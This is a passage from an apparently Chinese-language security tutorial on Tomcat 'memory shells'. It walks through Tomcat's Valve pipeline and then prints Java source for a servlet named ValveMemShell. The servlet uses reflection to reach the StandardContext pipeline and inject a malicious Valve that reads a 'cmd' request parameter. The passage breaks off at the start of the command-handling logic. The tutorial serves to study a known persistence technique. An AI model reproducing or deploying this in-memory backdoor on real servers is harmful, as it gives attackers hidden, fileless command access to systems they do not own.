
在 StandardEngineValve 类 invoke 方法中,host 对象是 StandardHost 类型的,接着又重新获取 Pipeline,这里就不继续跟进了,直接看 StandardHost 类的 invoke 方法

再次调用 getFirst 方法发现已经有了一个Valve了,这里就直接返回了这个Valve
到了这里我们就不用继续往下看了,只要我们添加了Valve就能执行到,所以我们看看在哪里能添加Valve

在 StandardPipline 类中有一个 addValve 方法,可以将我们写好的恶意Valve类添加进去
import org.apache.catalina.Pipeline;
import org.apache.catalina.Valve;
import org.apache.catalina.connector.Request;
import org.apache.catalina.connector.Response;
import org.apache.catalina.core.StandardContext;
import org.apache.catalina.valves.ValveBase;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
import java.lang.reflect.Field;

@WebServlet("/shell")
public class ValveMemShell extends HttpServlet {
    @Override
    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
        try{
            Field requestField = req.getClass().getDeclaredField("request");
            requestField.setAccessible(true);
            Request request = (Request) requestField.get(req);
            StandardContext standardContext = (StandardContext) request.getContext();
            Pipeline pipeline = standardContext.getPipeline();

            Valve valve = new ValveBase(){
                @Override
                public void invoke(Request request, Response response) throws IOException, ServletException {
                    HttpServletRequest req = request.getRequest();
                    String cmd = req.getParameter("cmd");
                    if (cmd != null){
